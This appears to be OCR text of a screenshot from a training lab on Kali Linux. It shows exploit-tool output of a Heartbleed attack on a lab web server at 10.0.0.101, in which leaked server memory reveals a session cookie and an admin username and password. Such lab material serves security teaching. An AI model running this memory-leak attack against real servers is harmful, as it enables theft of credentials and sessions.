 Login Page - Mozilla Firefox
Login Page
https://10.0.0.101
Most Vis
student@kali: ~
File Edit View Search Terminal Help
=webserver2,OU=webserver2,O=Internet Widgits Pty,L=Germantown,ST=Maryland,C=US>,
issuer=#<OpenSSL::X509::Name emailAddress=webmater@widgits.com,CN=webserver2,OU
=webserver2,O=Internet Widgits Pty,L=Germantown,ST=Maryland,C=US>, serial=#<Open
SSL::BN:0x00007f1084895468>, not_before=2018-11-16 21:10:48 UTC, not_after=2028-
11-13 21:10:48 UTC>
[*] 10.0.0.101:443 - SSL record #3:
[*] 10.0.0.101:443 - Type: 22
[*] 10.0.0.101:443 - Version: 0x0301
[*] 10.0.0.101:443 - Length: 4
[*] 10.0.0.101:443 - Handshake #1:
[*] 10.0.0.101:443 - Length: 0
[*] 10.0.0.101:443 - Type: Server Hello Done (14)
[*] 10.0.0.101:443 - Sending Heartbeat...
[*] 10.0.0.101:443 - Heartbeat response, 65535 bytes
[+] 10.0.0.101:443 - Heartbeat response with leak, 65535 bytes
[*] 10.0.0.101:443 - Printable info leaked:
......^Gz.U.....z.h./..>:k..t.n~.Q..H;..f.....".!.9.8.........5.................
.............3.2.....E.D...../...A......................................Linux x8
6_64; rv:60.0) Gecko/20100101 Firefox 60.0..Referer: https://10.0.0.101/..Cookie
: PHPSESSID=t7j414b1jp6gu61mjnho83emg7.....D..$.bp....|t..ed....username=admin&p
assword=superduperpasswordC..u...P"]l.t..>......................................
................................................................................
............... repeated 15759 times ...........................................
................................................................................